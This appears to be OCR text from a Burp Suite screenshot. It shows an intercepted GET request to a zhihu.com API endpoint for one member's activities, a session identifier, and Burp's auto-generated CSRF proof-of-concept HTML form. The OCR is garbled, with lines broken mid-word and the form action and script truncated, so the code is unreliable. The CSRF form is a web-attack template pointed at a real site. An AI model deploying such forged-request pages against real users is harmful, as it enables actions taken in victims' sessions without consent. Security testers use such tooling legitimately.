 Request to: https://www.zhihu.com
? Options
Raw Params Headers Hex
GET /api/v4/members/wen-yidao-54-4/activities?limit=7&session_id=1173670492812107776&after_id=1580908491&desktop=True
HTTP/1.1
Host: www.zhihu.com
Connection: close
X-Ab-Param:
se_timebox_up=0;se_ad_index=10;tp_club_qa_pic=1;zr_answer_rec_cp=open;se_webmajorob=0;soc_zcfw_broadcast=0;soc_zcfw_badc
ase=0;li_video_section=1;zr_test_aa1=1;ug_zero_follow=0;zr_km_feed_nlp=old;zr_paid_answer_exp=0;ug_zero_follow_0=0;se_co
llege=default;soc_special=0;soc_zuichangfangwen=0;li_vip_no_ad_mon=0;se_sug_entrance=1;se_pek_test2=1;se_agency=
0;top_hotcommerce=1;li_qa_cover=old;zr_slotpaidexp=9;se_hot_timebox=1;ls_zvideo_rec=2;se_topiclabel=1;tp_meta_card=0;li_
android_vip=0;se_lottery=0;tp_club_qa=1;sem_up_growth=in_app;li_purchase_test=0;qap_thanks=1;se_cbert=1;se_entity_model=
0;se_backsearch=0;li_answer_card=0;li_se_heat=1;zr_km_slot_style=event_card;se_senet=0;se_hotsearch=0;se_preset_tech=0;t
op_v_album=1;li_sc=no;se_preset_label=1;se_mobileweb=1;top_universalebook=1;ls_recommend_test=0;li_album_liutongab=0;qap
_question_visitor=
0;zw_payc_qaedit=0;se_likebutton=0;se_col_boost=1;pf_noti_entry_num=0;ug_follow_answerer_0=0;zr_video_rank=new_rank;se_a
uto_syn=0;se_fam =0;tp_sft=a
;tp_qa_metacard= fmp4=0;li_q
? 0 matches
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/3/4allh8k59ol42bv1714vm8uzk8zc2knm
Copy
2
In future, just copy the URL and don't show this dialog
Close
CSRF HTML:
<html>
<!-- CSRF PoC
<body>
<script>history
<form action=
<input type="hidden" name="limit" value="7" />
<input type="hidden" name="session&#95;id" value="1173670492812107776" />
<input type="hidden" name="after&#95;id" value="1580908491" />
<input type="hidden" name="desktop" value="True" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
1
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close